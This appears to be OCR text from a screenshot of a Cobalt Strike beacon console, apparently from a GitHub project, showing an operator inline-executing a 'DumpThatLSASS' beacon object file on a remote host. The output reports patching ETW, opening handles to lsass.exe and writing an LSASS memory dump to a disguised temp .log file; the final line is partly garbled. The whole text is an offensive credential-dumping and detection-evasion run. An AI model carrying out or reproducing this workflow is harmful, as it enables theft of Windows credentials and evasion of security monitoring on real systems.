 DESKTOP-UGOMNAO\0x7ed2 *
7872@powershell.exe
Event Log X Beacon 192.168.8.113@7872 X
beacon> inline-execute E:\C++\MyProject\DumpThatLSASS-Bof\bin\BOF\DumpThatLSASS-Bof.x64.obj
[*] Tasked beacon to inline-execute E:\C++\MyProject\DumpThatLSASS-Bof\bin\BOF\DumpThatLSASS-Bof.x64.obj
[+] host called home, sent: 12018 bytes
[+] received output:
Patch ETW Success.
[+] received output:
[0x6f0] Process: 720 C:\Windows\System32\lsass.exe
[+] received output:
[0x748] Process: 720 C:\Windows\System32\lsass.exe
[+] received output:
[0x75c] Process: 720 C:\Windows\System32\lsass.exe
[+] received output:
[0x760] Process: 720 C:\Windows\System32\lsass.exe
[+] received output:
[0xeb0] Process: 720 C:\Windows\System32\lsass.exe
[+] received output:
1$a$$ Dl_lmp in C:\Users\0x7ed2\AppData\Local\Temp\ijvVQ7GI1hdz.log